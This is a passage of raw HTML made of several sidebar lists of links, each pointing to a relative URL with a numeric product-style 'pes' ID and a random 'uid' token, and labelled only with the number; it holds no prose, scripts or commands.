<li><a href="/?pes=1005002120286362&uid=4yCaVEiFzx">1005002120286362</a></li>
<li><a href="/?pes=4001018466906&uid=yg4YXb0fkA">4001018466906</a></li>
<li><a href="/?pes=32863904527&uid=aFun2N2dnL">32863904527</a></li>
<li><a href="/?pes=4000989742393&uid=G5b6wGlwm4">4000989742393</a></li>
<li><a href="/?pes=4000342340561&uid=z51Vem6TXu">4000342340561</a></li>
<li><a href="/?pes=32970320366&uid=ySZQmYgrzx">32970320366</a></li>
<li><a href="/?pes=32840302648&uid=XGvMlSzVJ2">32840302648</a></li>
<li><a href="/?pes=1005002454158208&uid=LFdtRrAV75">1005002454158208</a></li>
<li><a href="/?pes=32857303831&uid=R07tkYf3Xk">32857303831</a></li>
<li><a href="/?pes=1005001360846809&uid=KjuYHpdlMd">1005001360846809</a></li>
<li><a href="/?pes=1005001566176197&uid=gl57VKf0sN">1005001566176197</a></li>
<li><a href="/?pes=32966616942&uid=UDNsdIf1fn">32966616942</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32801783981&uid=94u5YVgyJO">32801783981</a></li>
<li><a href="/?pes=4000924677352&uid=mghAsWDx3l">4000924677352</a></li>
<li><a href="/?pes=32279791757&uid=XtvboCDej7">32279791757</a></li>
<li><a href="/?pes=4001160320500&uid=MAh48tT9cd">4001160320500</a></li>
<li><a href="/?pes=1005001411211234&uid=3puZR6t2ue">1005001411211234</a></li>
<li><a href="/?pes=4000761488459&uid=4IRCDPcPTE">4000761488459</a></li>
<li><a href="/?pes=32961855042&uid=CJQIDB8hkZ">32961855042</a></li>
<li><a href="/?pes=4000338893465&uid=GyCDpb4EDN">4000338893465</a></li>
<li><a href="/?pes=4001308667692&uid=bUeO5snY8n">4001308667692</a></li>
<li><a href="/?pes=1005002401801067&uid=LMm9O55KAe">1005002401801067</a></li>
<li><a href="/?pes=1669674032&uid=TB1N4xzyCm">1669674032</a></li>
<li><a href="/?pes=1005002035421271&uid=babnXCcBEd">1005002035421271</a></li>
<li><a href="/?pes=1005001299884595&uid=3Ya1NYOVhO">1005001299884595</a></li>
<li><a href="/?pes=4001268491924&uid=wb2t8mhpqo">4001268491924</a></li>
<li><a href="/?pes=32887358978&uid=WjbuTcud4U">32887358978</a></li>
<li><a href="/?pes=32862668850&uid=JrX9ETuevq">32862668850</a></li>
<li><a href="/?pes=1005002626090424&uid=korumC3bVS">1005002626090424</a></li>
<li><a href="/?pes=33002639683&uid=xZHMJlvtzl">33002639683</a></li>
<li><a href="/?pes=4000775711168&uid=o32Ig5e5T8">4000775711168</a></li>
<li><a href="/?pes=1005001530493902&uid=3cwGZed5k2">1005001530493902</a></li>
<li><a href="/?pes=1005001817996257&uid=mXbmtysGTl">1005001817996257</a></li>
<li><a href="/?pes=1005001500640942&uid=UItpTgbJSo">1005001500640942</a></li>
<li><a href="/?pes=1005002751885808&uid=OcBKIMf87t">1005002751885808</a></li>
<li><a href="/?pes=33053807091&uid=KDEOWOA2NV">33053807091</a></li>
<li><a href="/?pes=1005001967843683&uid=2UCONwSky0">1005001967843683</a></li>
<li><a href="/?pes=33007944001&uid=mnOIcyaqu5">33007944001</a></li>
<li><a href="/?pes=32799624115&uid=fpp6Ku6C0e">32799624115</a></li>
<li><a href="/?pes=32960707629&uid=uG8RnvsBya">32960707629</a></li>
<li><a href="/?pes=4000976931116&uid=pMhjq95v0b">4000976931116</a></li>
<li><a href="/?pes=1005001980115708&uid=vSUlwiYs3g">1005001980115708</a></li>
<li><a href="/?pes=1005001856517317&uid=asYBVwgmJY">1005001856517317</a></li>
<li><a href="/?pes=1005002630805335&uid=pMNcrs6r0K">1005002630805335</a></li>
<li><a href="/?pes=1005001908061338&uid=WN0h0q2TXJ">1005001908061338</a></li>
<li><a href="/?pes=1005001749195513&uid=sKhSLKpTLu">1005001749195513</a></li>
<li><a href="/?pes=33011429039&uid=tVeRw0HiuY">33011429039</a></li>
<li><a href="/?pes=33010825644&uid=Ipbep9d1Fw">33010825644</a></li>
<li><a href="/?pes=1005001872018671&uid=ueeS3riNA3">1005001872018671</a></li>
<li><a href="/?pes=4001231926984&uid=fCpuT7jM4x">4001231926984</a></li>
<li><a href="/?pes=32842421036&uid=UQKktsDGyv">32842421036</a></li>
<li><a href="/?pes=4000275315063&uid=OtagyK0DhS">4000275315063</a></li>
<li><a href="/?pes=32904897421&uid=Gm6Tsu1JyE">32904897421</a></li>
<li><a href="/?pes=32994234148&uid=DmYkssTOfo">32994234148</a></li>
<li><a href="/?pes=1005001705097919&uid=gj8yD9Of7j">1005001705097919</a></li>
<li><a href="/?pes=4000684971855&uid=s4vqGFqSJi">4000684971855</a></li>
<li><a href="/?pes=32971489360&uid=P2TjtlrgCj">32971489360</a></li>
<li><a href="/?pes=32976020676&uid=t0jlMKsygn">32976020676</a></li>
<li><a href="/?pes=1005002348477062&uid=dWMqQD7p5E">1005002348477062</a></li>
<li><a href="/?pes=1005002200341221&uid=QOFnSYkcVy">1005002200341221</a></li>
<li><a href="/?pes=1005002220619251&uid=wV0tgrj3KR">1005002220619251</a></li>
<li><a href="/?pes=1005001487423227&uid=ymZM9HZx6D">1005001487423227</a></li>
<li><a href="/?pes=4000081512728&uid=kTBRjzn0PR">4000081512728</a></li>
<li><a href="/?pes=1005001708507447&uid=0GyTPp5sK3">1005001708507447</a></li>
<li><a href="/?pes=1266966374&uid=h8r34scxPT">1266966374</a></li>
<li><a href="/?pes=1005002179956114&uid=mPsGaGwzEF">1005002179956114</a></li>
<li><a href="/?pes=32665913558&uid=hxML8hdHRk">32665913558</a></li>
<li><a href="/?pes=1005002074698288&uid=J6vLi8GJ8a">1005002074698288</a></li>
<li><a href="/?pes=32837686686&uid=HXFM4CBnF0">32837686686</a></li>
<li><a href="/?pes=1005002470437968&uid=A68mDsvUYO">1005002470437968</a></li>
<li><a href="/?pes=1005001426083249&uid=cpAHxuFXzJ">1005001426083249</a></li>
<li><a href="/?pes=32957136980&uid=9i2R44vLFw">32957136980</a></li>
<li><a href="/?pes=4000028001851&uid=dWSWBW8wCJ">4000028001851</a></li>
<li><a href="/?pes=1005001621602868&uid=kzAQYWUQUn">1005001621602868</a></li>
<li><a href="/?pes=1005001631972446&uid=9BkL0p8RDh">1005001631972446</a></li>
<li><a href="/?pes=33058220057&uid=KVHVGFyXHB">33058220057</a></li>
<li><a href="/?pes=32852919397&uid=9s7t1ZfE5Z">32852919397</a></li>
<li><a href="/?pes=32808666672&uid=P2PKqX8COg">32808666672</a></li>
<li><a href="/?pes=4001265011801&uid=DUdhoqiAaS">4001265011801</a></li>
<li><a href="/?pes=4000452449467&uid=gShYKAy8xo">4000452449467</a></li>
<li><a href="/?pes=32885466760&uid=v1qejPwoOZ">32885466760</a></li>
<li><a href="/?pes=33036998137&uid=oz6Y5VOrHW">33036998137</a></li>
<li><a href="/?pes=1005001604432012&uid=LtxjC8FyMn">1005001604432012</a></li>
<li><a href="/?pes=1005001770571864&uid=TAQnTsq471">1005001770571864</a></li>
<li><a href="/?pes=32861798516&uid=0Dje2x9gLG">32861798516</a></li>
<li><a href="/?pes=32996723225&uid=cDxIiJltO4">32996723225</a></li>
<li><a href="/?pes=1005002060855065&uid=mdGzivS6ai">1005002060855065</a></li>
<li><a href="/?pes=1005002031978371&uid=zkht05lu8y">1005002031978371</a></li>
<li><a href="/?pes=33037125300&uid=mbNEniGTth">33037125300</a></li>
<li><a href="/?pes=33026500615&uid=MnhPGdAkW1">33026500615</a></li>
<li><a href="/?pes=32833366919&uid=hI6NX8iPly">32833366919</a></li>
<li><a href="/?pes=1005002304563941&uid=YxDGV4SlJj">1005002304563941</a></li>
<li><a href="/?pes=1005001665798621&uid=nEKL16Fmqu">1005001665798621</a></li>
<li><a href="/?pes=32826561039&uid=QyhrMX5prw">32826561039</a></li>
<li><a href="/?pes=33043512920&uid=bStAwpzMdW">33043512920</a></li>
<li><a href="/?pes=32841555134&uid=jWlZxAfj5z">32841555134</a></li>
<li><a href="/?pes=32965703809&uid=R2DtWh0v99">32965703809</a></li>
<li><a href="/?pes=4000844012639&uid=rKI24CaT2Q">4000844012639</a></li>
<li><a href="/?pes=32955945570&uid=OL9BrA8BtB">32955945570</a></li>
<li><a href="/?pes=1005001994749210&uid=4d0BKgVaf6">1005001994749210</a></li>
<li><a href="/?pes=4000376992874&uid=m2bePr03Op">4000376992874</a></li>
<li><a href="/?pes=1005001758256811&uid=oXN7DLTiKg">1005001758256811</a></li>
<li><a href="/?pes=32890435337&uid=hgzmEPndUc">32890435337</a></li>
<li><a href="/?pes=4001211896546&uid=0zwqkJKJH1">4001211896546</a></li>
<li><a href="/?pes=32578361556&uid=o2Nu5qs4cj">32578361556</a></li>
<li><a href="/?pes=4000996495962&uid=bzul663fYj">4000996495962</a></li>
<li><a href="/?pes=1005002758852998&uid=ZvybcNWlic">1005002758852998</a></li>
<li><a href="/?pes=4001245051305&uid=lHNKJW1Dyo">4001245051305</a></li>
<li><a href="/?pes=32951337770&uid=OKtBsYYNXE">32951337770</a></li>
<li><a href="/?pes=1005002448131311&uid=dX1yBSKTj7">1005002448131311</a></li>
<li><a href="/?pes=4000399299754&uid=AwyJ1nJH25">4000399299754</a></li>
<li><a href="/?pes=4000150449451&uid=HnuFgBYmJE">4000150449451</a></li>
<li><a href="/?pes=1005002636693653&uid=Rw8YvA0WOS">1005002636693653</a></li>
<li><a href="/?pes=1005002247086384&uid=tIHJ2mOYWI">1005002247086384</a></li>
<li><a href="/?pes=1005001667442920&uid=5o3H9U32sM">1005001667442920</a></li>
<li><a href="/?pes=1005001698701820&uid=Sp7livJjvi">1005001698701820</a></li>
<li><a href="/?pes=4000064121220&uid=T8VZ1u4QqJ">4000064121220</a></li>
<li><a href="/?pes=1005002121022493&uid=9uI2f7vqmt">1005002121022493</a></li>
<li><a href="/?pes=1005001286012811&uid=AN20E7l5QK">1005001286012811</a></li>
<li><a href="/?pes=4000907253233&uid=NsZUHGYyMm">4000907253233</a></li>
<li><a href="/?pes=10000000547364&uid=6pBzS9zSvz">10000000547364</a></li>
<li><a href="/?pes=4000328838671&uid=IddwRQ01Sb">4000328838671</a></li>
<li><a href="/?pes=4001252902467&uid=sFXgsX5VbW">4001252902467</a></li>
<li><a href="/?pes=4000542999767&uid=AgJ4hVAgRz">4000542999767</a></li>
<li><a href="/?pes=32552008698&uid=WIUmowggKn">32552008698</a></li>
<li><a href="/?pes=1005002608272389&uid=0m0MgWHmUh">1005002608272389</a></li>
<li><a href="/?pes=1005002703485015&uid=wWFhTuzse3">1005002703485015</a></li>
<li><a href="/?pes=1005002070342388&uid=f4NINFNucy">1005002070342388</a></li>
<li><a href="/?pes=1005001721994618&uid=yNNpmBqL5T">1005001721994618</a></li>
<li><a href="/?pes=1005002438786809&uid=rQxOurpjMX">1005002438786809</a></li>
<li><a href="/?pes=33007377089&uid=pHypbdfwfj">33007377089</a></li>
<li><a href="/?pes=1005001488301166&uid=SLdhXvYUNc">1005001488301166</a></li>
<li><a href="/?pes=1005001415827245&uid=GD3eqJkFPz">1005001415827245</a></li>
<li><a href="/?pes=32871051929&uid=U5rsqHcsrR">32871051929</a></li>
<li><a href="/?pes=32250286607&uid=witXxOhLhf">32250286607</a></li>
<li><a href="/?pes=33005340193&uid=5RbqDXq611">33005340193</a></li>
<li><a href="/?pes=1005002335362298&uid=qVxGTxOE8E">1005002335362298</a></li>
<li><a href="/?pes=32930221355&uid=S0WmoSK5OE">32930221355</a></li>
<li><a href="/?pes=1005001720681457&uid=TcOI4NAIIt">1005001720681457</a></li>
<li><a href="/?pes=32867810479&uid=5iVhZIpVeb">32867810479</a></li>
<li><a href="/?pes=4000244669761&uid=K60aWe4ZoT">4000244669761</a></li>
<li><a href="/?pes=32828104892&uid=EiWDZz0Jr4">32828104892</a></li>
<li><a href="/?pes=1005001682241106&uid=IH0g9iysSv">1005001682241106</a></li>
<li><a href="/?pes=4000809698096&uid=a3FSMl8UxG">4000809698096</a></li>
<li><a href="/?pes=32844825255&uid=AiKM6VL4nS">32844825255</a></li>
<li><a href="/?pes=4001135074562&uid=cDHw59aKsA">4001135074562</a></li>
<li><a href="/?pes=32919763918&uid=LhiwBIpY2c">32919763918</a></li>
<li><a href="/?pes=4000093626519&uid=nYxPkRuKgR">4000093626519</a></li>
<li><a href="/?pes=33006774407&uid=NYdnRYYMfS">33006774407</a></li>
<li><a href="/?pes=32900751661&uid=i3TUkZfpoZ">32900751661</a></li>
<li><a href="/?pes=4000763198695&uid=nkJodJnprG">4000763198695</a></li>
<li><a href="/?pes=33007662266&uid=737Uwnoqrh">33007662266</a></li>
<li><a href="/?pes=1005002282837307&uid=tMJ5c5oaIQ">1005002282837307</a></li>
<li><a href="/?pes=1005001641152525&uid=r8j2wGBvv0">1005001641152525</a></li>
<li><a href="/?pes=32258698565&uid=RDjTo6Rrxo">32258698565</a></li>
<li><a href="/?pes=4000189465459&uid=5EjHLasFRR">4000189465459</a></li>
<li><a href="/?pes=1005001275960597&uid=95bhK2zbRW">1005001275960597</a></li>
<li><a href="/?pes=1005002640839622&uid=A7MLhxIAyI">1005002640839622</a></li>
<li><a href="/?pes=33042245430&uid=V085FzrTX1">33042245430</a></li>
<li><a href="/?pes=1005001500840165&uid=WSNPfZvy9Z">1005001500840165</a></li>
<li><a href="/?pes=1005001309721027&uid=6Qp6HI8cSv">1005001309721027</a></li>
<li><a href="/?pes=1005001458364600&uid=gaUgplGi3n">1005001458364600</a></li>
<li><a href="/?pes=33000041651&uid=GXb6Ilomst">33000041651</a></li>
<li><a href="/?pes=1005002542855938&uid=lxPDt3szuv">1005002542855938</a></li>
<li><a href="/?pes=33017035950&uid=3o6LcSCngJ">33017035950</a></li>
<li><a href="/?pes=4001143097865&uid=8kVkbmmur7">4001143097865</a></li>
<li><a href="/?pes=10000125588990&uid=E7NQAwAAjZ">10000125588990</a></li>
<li><a href="/?pes=1005002612729417&uid=AxQLdy3Y3R">1005002612729417</a></li>
<li><a href="/?pes=4001122217435&uid=AP3x0R6c7E">4001122217435</a></li>
<li><a href="/?pes=32817788069&uid=cXbj8hwu5d">32817788069</a></li>
<li><a href="/?pes=1005002073325079&uid=mk2JLjDXhp">1005002073325079</a></li>
<li><a href="/?pes=1005001637427670&uid=G6Tx9o0NgW">1005001637427670</a></li>
<li><a href="/?pes=4000269512353&uid=DakCXCSvgx">4000269512353</a></li>
<li><a href="/?pes=32863450096&uid=paMtMuC4it">32863450096</a></li>
<li><a href="/?pes=1005002351655240&uid=GU7Xx79jlo">1005002351655240</a></li>
<li><a href="/?pes=32888287174&uid=ex05bUgaoF">32888287174</a></li>
<li><a href="/?pes=4000077649636&uid=yLANBMsfPz">4000077649636</a></li>
<li><a href="/?pes=4001042733738&uid=XTt5bBoDtW">4001042733738</a></li>
<li><a href="/?pes=4000530460554&uid=DAcOg1YkMl">4000530460554</a></li>
<li><a href="/?pes=33041885161&uid=wYzPjK8B2Z">33041885161</a></li>
<li><a href="/?pes=1005002277922144&uid=WxuD8f2SgM">1005002277922144</a></li>
<li><a href="/?pes=33003200541&uid=J75tphbJno">33003200541</a></li>
<li><a href="/?pes=32924199091&uid=iaxCWbmOSH">32924199091</a></li>
<li><a href="/?pes=32952876130&uid=4lP4gIWktU">32952876130</a></li>
<li><a href="/?pes=33014518377&uid=FuJctsSApI">33014518377</a></li>
<li><a href="/?pes=32637777270&uid=wUbPCJJsZ2">32637777270</a></li>
<li><a href="/?pes=1005002270916060&uid=5QfxXIhN33">1005002270916060</a></li>
<li><a href="/?pes=1005001299024830&uid=Up10Qsd7Qf">1005001299024830</a></li>
<li><a href="/?pes=10000004421160&uid=ChNwUVTEa2">10000004421160</a></li>
<li><a href="/?pes=1005001773917007&uid=jEXpUkTk64">1005001773917007</a></li>
<li><a href="/?pes=33012666899&uid=jqV1P4Nvxe">33012666899</a></li>
<li><a href="/?pes=4001178143083&uid=eS2pcxWjGD">4001178143083</a></li>
<li><a href="/?pes=32997494540&uid=WXCtfqO5qt">32997494540</a></li>
<li><a href="/?pes=32797796157&uid=qFZKjP3Uly">32797796157</a></li>
<li><a href="/?pes=1005001811961819&uid=z2LzGEkKy7">1005001811961819</a></li>
<li><a href="/?pes=1005002419380501&uid=Kvec2Dvr7T">1005002419380501</a></li>
<li><a href="/?pes=33008616320&uid=4X7v1nMDBt">33008616320</a></li>
<li><a href="/?pes=1005001875121598&uid=NlM8pdolm1">1005001875121598</a></li>
<li><a href="/?pes=1005002417881853&uid=LOwfI6mbmn">1005002417881853</a></li>
<li><a href="/?pes=1005001744405059&uid=APmidc7PZC">1005001744405059</a></li>
<li><a href="/?pes=4001030646453&uid=8E971g7QKE">4001030646453</a></li>
<li><a href="/?pes=4000183281708&uid=XogMFkbobE">4000183281708</a></li>
<li><a href="/?pes=4000195391488&uid=BFS7cBECFk">4000195391488</a></li>
<li><a href="/?pes=1005001854452580&uid=QQ3nIH3a4t">1005001854452580</a></li>
<li><a href="/?pes=33059795172&uid=A00zivhIuV">33059795172</a></li>
<li><a href="/?pes=4000712330126&uid=e3eroXcJWk">4000712330126</a></li>
<li><a href="/?pes=1005001998360695&uid=mscbLHwN02">1005001998360695</a></li>
<li><a href="/?pes=1005002033620192&uid=It2no3od0m">1005002033620192</a></li>
<li><a href="/?pes=4000086263709&uid=9xiNyVSBD6">4000086263709</a></li>
<li><a href="/?pes=4000480650857&uid=il9c86VyyT">4000480650857</a></li>
<li><a href="/?pes=1005001359867354&uid=UAwxv7wtJM">1005001359867354</a></li>
<li><a href="/?pes=1005001942045937&uid=CkLN2EQlJ2">1005001942045937</a></li>
<li><a href="/?pes=4000079377252&uid=cMkN1Sq19I">4000079377252</a></li>
<li><a href="/?pes=1005002596346105&uid=2Q0VKTN63o">1005002596346105</a></li>
<li><a href="/?pes=1005002673571787&uid=eWs7x2UIPv">1005002673571787</a></li>
<li><a href="/?pes=1005002004098317&uid=bq9xgMwTRG">1005002004098317</a></li>
<li><a href="/?pes=4001282065571&uid=5xCxqCTwLv">4001282065571</a></li>
<li><a href="/?pes=32881670842&uid=JyXlfMQ3rU">32881670842</a></li>
<li><a href="/?pes=4000384603509&uid=dqSToJ4fTD">4000384603509</a></li>
<li><a href="/?pes=32957210025&uid=A6lJteysli">32957210025</a></li>
<li><a href="/?pes=32976034447&uid=WOilYdJPOF">32976034447</a></li>
<li><a href="/?pes=33025931081&uid=sb3v9iYnjC">33025931081</a></li>
<li><a href="/?pes=1005001451909785&uid=SAW5hLb0WR">1005001451909785</a></li>
<li><a href="/?pes=4001333549546&uid=FvoLFg58y9">4001333549546</a></li>
<li><a href="/?pes=32754224250&uid=SgRbGTb1yR">32754224250</a></li>
<li><a href="/?pes=1005002433311005&uid=92FmHv5TbB">1005002433311005</a></li>
<li><a href="/?pes=1005001399402362&uid=fU3GbFXjmr">1005001399402362</a></li>
<li><a href="/?pes=33034799888&uid=b0EpJHAl77">33034799888</a></li>
<li><a href="/?pes=1005001839899120&uid=8tAWm57zlH">1005001839899120</a></li>
<li><a href="/?pes=1005001929109898&uid=QlVRXWebko">1005001929109898</a></li>
<li><a href="/?pes=32989934625&uid=BUvDZ7QTZS">32989934625</a></li>
<li><a href="/?pes=32997803970&uid=Hgnjruzpxs">32997803970</a></li>
<li><a href="/?pes=1005002503279921&uid=9CRYlv4b5h">1005002503279921</a></li>
<li><a href="/?pes=32895685249&uid=JgyoikicG3">32895685249</a></li>
<li><a href="/?pes=4000467941091&uid=bzt2VnkvnS">4000467941091</a></li>
<li><a href="/?pes=1005002028489599&uid=SK0DDf0mh0">1005002028489599</a></li>
<li><a href="/?pes=1005001577744719&uid=n25KgTvGUA">1005001577744719</a></li>
<li><a href="/?pes=4000581514216&uid=UVRC7Wcz5g">4000581514216</a></li>
<li><a href="/?pes=4000246461642&uid=3WlW2Gi9vQ">4000246461642</a></li>
<li><a href="/?pes=1005002798056320&uid=4ZJTBoVlyT">1005002798056320</a></li>
<li><a href="/?pes=1005002641670220&uid=m0ov304k3n">1005002641670220</a></li>
<li><a href="/?pes=4000921290428&uid=W71lin8gn3">4000921290428</a></li>
<li><a href="/?pes=4001239988507&uid=KyrOHeN4ew">4001239988507</a></li>
<li><a href="/?pes=1005001501118596&uid=fcoat1PEJv">1005001501118596</a></li>
<li><a href="/?pes=1005001858793518&uid=tJn29EFCvE">1005001858793518</a></li>
<li><a href="/?pes=4001167568622&uid=EnV7G0q9M0">4001167568622</a></li>
<li><a href="/?pes=4000410534480&uid=DNUjJ7Ej14">4000410534480</a></li>
<li><a href="/?pes=4001281792107&uid=pSmeD0LI5V">4001281792107</a></li>
<li><a href="/?pes=4001215525958&uid=WIqKpqy3dc">4001215525958</a></li>
<li><a href="/?pes=1005002344318208&uid=LhM8tpWSw9">1005002344318208</a></li>
<li><a href="/?pes=1005001775462739&uid=hJvwyx9uaD">1005001775462739</a></li>
<li><a href="/?pes=32995332464&uid=lOgK3kbzgs">32995332464</a></li>
<li><a href="/?pes=32852757375&uid=fP5Widj7tm">32852757375</a></li>
<li><a href="/?pes=4000859104984&uid=gjozTA6wHM">4000859104984</a></li>
<li><a href="/?pes=32373739350&uid=dOVM43uFlB">32373739350</a></li>
<li><a href="/?pes=4001148082878&uid=H8IQRKzleC">4001148082878</a></li>
<li><a href="/?pes=32775469091&uid=OsxV0lMQHc">32775469091</a></li>
<li><a href="/?pes=4001237726807&uid=XPUyXksBuJ">4001237726807</a></li>
<li><a href="/?pes=4001117508010&uid=TbdpGo5k8W">4001117508010</a></li>
<li><a href="/?pes=4000038372200&uid=WdrkC18HcC">4000038372200</a></li>
<li><a href="/?pes=1005002384271156&uid=NLN7tRLPVI">1005002384271156</a></li>
<li><a href="/?pes=32891826424&uid=mqhWDIxOZm">32891826424</a></li>
<li><a href="/?pes=4000434916850&uid=y66xp8p9FI">4000434916850</a></li>
<li><a href="/?pes=33010277764&uid=0qDS5XCtq0">33010277764</a></li>
<li><a href="/?pes=4000778959330&uid=9RjKCDCfFu">4000778959330</a></li>
<li><a href="/?pes=1005001639184365&uid=blI7SjgD0D">1005001639184365</a></li>
<li><a href="/?pes=1005002583669060&uid=gCKqCu9q8z">1005002583669060</a></li>
<li><a href="/?pes=1005001314826056&uid=m4j5KnAYhy">1005001314826056</a></li>
<li><a href="/?pes=4000180560384&uid=dKHO4f7vqo">4000180560384</a></li>
<li><a href="/?pes=4000624265573&uid=xQw4Gtq9a5">4000624265573</a></li>
<li><a href="/?pes=32806896982&uid=4XRGtfcWlz">32806896982</a></li>
<li><a href="/?pes=1005001635718386&uid=HvhYTLQsN5">1005001635718386</a></li>
<li><a href="/?pes=32808658369&uid=1NZNMH3tgq">32808658369</a></li>
<li><a href="/?pes=32621285604&uid=bzfwzWpjUX">32621285604</a></li>
<li><a href="/?pes=4000902442041&uid=425eQKfrv6">4000902442041</a></li>
<li><a href="/?pes=33061515775&uid=lLtclI7WvR">33061515775</a></li>
<li><a href="/?pes=1005001625386093&uid=iJZ0E6fHFn">1005001625386093</a></li>
<li><a href="/?pes=1005001588557578&uid=tiP3IxUMcl">1005001588557578</a></li>
<li><a href="/?pes=32969923192&uid=iGwVeVTnnH">32969923192</a></li>
<li><a href="/?pes=33045698846&uid=YwlHQiKhii">33045698846</a></li>
<li><a href="/?pes=1005001843202791&uid=Ez02lJb2AN">1005001843202791</a></li>
<li><a href="/?pes=4000352322568&uid=HpIbDagB5i">4000352322568</a></li>
<li><a href="/?pes=32957064131&uid=brSgUHzM7L">32957064131</a></li>
<li><a href="/?pes=1005001529368459&uid=XgTN7FRaYy">1005001529368459</a></li>
<li><a href="/?pes=4001277833922&uid=Xymzc60Eki">4001277833922</a></li>
<li><a href="/?pes=1005001704348191&uid=ff9KuRNwCm">1005001704348191</a></li>
<li><a href="/?pes=32704947684&uid=wqbW6HZPa5">32704947684</a></li>
<li><a href="/?pes=1005001623352158&uid=hAGDJoX1dv">1005001623352158</a></li>
<li><a href="/?pes=4000048490626&uid=vfM2XBrevb">4000048490626</a></li>
<li><a href="/?pes=1005002348675666&uid=mffRJfrDC3">1005002348675666</a></li>
<li><a href="/?pes=1005001310537152&uid=F65U2vlTG5">1005001310537152</a></li>
<li><a href="/?pes=4001227396421&uid=VaBi0Q6YdL">4001227396421</a></li>
<li><a href="/?pes=32843413558&uid=IiT0bX4ju2">32843413558</a></li>
<li><a href="/?pes=1005002317639160&uid=dh40h14W3p">1005002317639160</a></li>
<li><a href="/?pes=1005001450341697&uid=SgOifVjrnD">1005001450341697</a></li>
<li><a href="/?pes=1005001757532592&uid=23lYYvC0Tx">1005001757532592</a></li>
<li><a href="/?pes=4001149315530&uid=WEKQVxAQCw">4001149315530</a></li>
<li><a href="/?pes=1005001568661453&uid=gfXcQipnHk">1005001568661453</a></li>
<li><a href="/?pes=1005001941643509&uid=1aQnOKPXOF">1005001941643509</a></li>
<li><a href="/?pes=10000330832180&uid=jKDwaJcVXz">10000330832180</a></li>
<li><a href="/?pes=4001345615628&uid=U5yUU1c5Jr">4001345615628</a></li>
<li><a href="/?pes=1005001607958354&uid=MA2ncnieEP">1005001607958354</a></li>
<li><a href="/?pes=1005002284193984&uid=m3d3TfDcqf">1005002284193984</a></li>
<li><a href="/?pes=4001230444079&uid=7atzMNlc5W">4001230444079</a></li>
<li><a href="/?pes=4000261103958&uid=G8NyoC0FwB">4000261103958</a></li>
<li><a href="/?pes=1005001842034030&uid=OdT47PUdJp">1005001842034030</a></li>
<li><a href="/?pes=4000291136005&uid=80h4kTUybh">4000291136005</a></li>
<li><a href="/?pes=4001275264523&uid=zNePL4FYHJ">4001275264523</a></li>
<li><a href="/?pes=33014359296&uid=Ju8qgdumYb">33014359296</a></li>
<li><a href="/?pes=32616517777&uid=K1y4pxyWA8">32616517777</a></li>
<li><a href="/?pes=1005001308982998&uid=AUmSk1PGHg">1005001308982998</a></li>
<li><a href="/?pes=1005001563031999&uid=C8UtIVGaBB">1005001563031999</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32988883071&uid=aZXkOsRU8F">32988883071</a></li>
<li><a href="/?pes=1005002509836689&uid=uMD3iKOF0S">1005002509836689</a></li>
<li><a href="/?pes=4001172641961&uid=JOBxAx6ej8">4001172641961</a></li>
<li><a href="/?pes=1005001705018068&uid=jETiGQNICL">1005001705018068</a></li>
<li><a href="/?pes=32897159825&uid=IaL6BWH1OT">32897159825</a></li>
<li><a href="/?pes=32275712067&uid=YNsvbjhsJt">32275712067</a></li>
<li><a href="/?pes=4000670280591&uid=dyxHrjf2i7">4000670280591</a></li>
<li><a href="/?pes=1005002307259060&uid=VXhF2CvYi4">1005002307259060</a></li>
<li><a href="/?pes=4001167065370&uid=1q22kLd9Oj">4001167065370</a></li>
<li><a href="/?pes=32916766295&uid=XzLRahN5Ed">32916766295</a></li>
<li><a href="/?pes=1005002642464915&uid=I0PPoJ7olR">1005002642464915</a></li>
<li><a href="/?pes=1005002211976984&uid=VYTPMWR3CL">1005002211976984</a></li>
<li><a href="/?pes=1005002124454831&uid=80s5VQ6dY7">1005002124454831</a></li>
<li><a href="/?pes=4000807396625&uid=hf6hOCJS4W">4000807396625</a></li>
<li><a href="/?pes=32985569670&uid=HUUCIiRSe4">32985569670</a></li>
<li><a href="/?pes=4000423952255&uid=LuY4hDKKSB">4000423952255</a></li>
<li><a href="/?pes=32798800486&uid=b4udEaWkYo">32798800486</a></li>
<li><a href="/?pes=4001293027073&uid=4ytEhVbf24">4001293027073</a></li>
<li><a href="/?pes=1005002683612480&uid=3iaWOzhUEZ">1005002683612480</a></li>
<li><a href="/?pes=4000087923857&uid=DmlcRD4ZxT">4000087923857</a></li>
<li><a href="/?pes=1005001407872076&uid=02wOXt746B">1005001407872076</a></li>
<li><a href="/?pes=1005001929199095&uid=kw00CnDvan">1005001929199095</a></li>
<li><a href="/?pes=32892516320&uid=NpNTjAxOY8">32892516320</a></li>
<li><a href="/?pes=1005001989769593&uid=C8zXDPcaaM">1005001989769593</a></li>
<li><a href="/?pes=4001162656810&uid=DcEHeRcAnq">4001162656810</a></li>
<li><a href="/?pes=10000000478377&uid=KHeUtAsdWX">10000000478377</a></li>
<li><a href="/?pes=1005002111886886&uid=ahOb5xxLBJ">1005002111886886</a></li>
<li><a href="/?pes=4001162100073&uid=kNtOGiaokf">4001162100073</a></li>
<li><a href="/?pes=1005001591923151&uid=xhutyf3WRX">1005001591923151</a></li>
<li><a href="/?pes=4001193117711&uid=ANzOG8ytO2">4001193117711</a></li>
<li><a href="/?pes=1005001623471431&uid=rFhp5kIjFK">1005001623471431</a></li>
<li><a href="/?pes=32868866921&uid=hZscVjHmNb">32868866921</a></li>
<li><a href="/?pes=32966800506&uid=thfAELoJZT">32966800506</a></li>
<li><a href="/?pes=1005001417829910&uid=H2n5Y8Uypr">1005001417829910</a></li>
<li><a href="/?pes=1005002505465533&uid=vAtK3K1A3h">1005002505465533</a></li>
<li><a href="/?pes=4001115422157&uid=3XlTNYckJH">4001115422157</a></li>
<li><a href="/?pes=32811877601&uid=i96eRRFH72">32811877601</a></li>
<li><a href="/?pes=4000564217010&uid=bm65HUByrY">4000564217010</a></li>
<li><a href="/?pes=1005001914221789&uid=eN0TWKEySr">1005001914221789</a></li>
<li><a href="/?pes=4001161960702&uid=Q3KNQFud5t">4001161960702</a></li>
<li><a href="/?pes=1005001551890825&uid=SkZPISRn4q">1005001551890825</a></li>
<li><a href="/?pes=4000580204777&uid=MhaN51y3HJ">4000580204777</a></li>
<li><a href="/?pes=1005001433905287&uid=ttS2asiImh">1005001433905287</a></li>
<li><a href="/?pes=32824075670&uid=7KBpBSDik9">32824075670</a></li>
<li><a href="/?pes=33027569294&uid=MxZ5cjFyVd">33027569294</a></li>
<li><a href="/?pes=1005001721587469&uid=MjBiE1f7sd">1005001721587469</a></li>
